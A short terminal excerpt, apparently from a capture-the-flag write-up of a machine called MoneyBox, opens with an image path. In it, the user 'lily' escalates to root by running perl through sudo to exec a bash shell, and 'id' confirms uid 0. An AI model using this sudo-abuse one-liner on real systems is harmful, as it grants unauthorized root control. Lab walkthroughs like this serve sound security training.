 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/bash";'
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily#
root@MoneyBox:/home/lily# id
uid=0(root) gid=0(root) groups=0(root)